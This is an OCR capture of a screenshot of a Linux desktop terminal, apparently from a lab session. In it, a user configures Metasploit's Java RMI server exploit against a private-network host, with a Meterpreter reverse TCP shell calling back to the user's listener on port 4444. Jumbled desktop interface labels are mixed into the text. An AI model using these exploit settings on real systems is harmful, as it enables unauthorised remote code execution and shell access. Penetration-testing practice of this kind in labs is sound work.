 1 2 3 4 2 16:42
luis@luis: ~
Minimize all open windows and show the desktop
File Actions Edit View Help
LPORT 4444 yes The listen port
Trash
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
File System
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set RHOST 192.168.11.112
RHOST => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > set LHOST 192.168.11.111
LHOST => 192.168.11.111
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS 192.168.11.112 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) >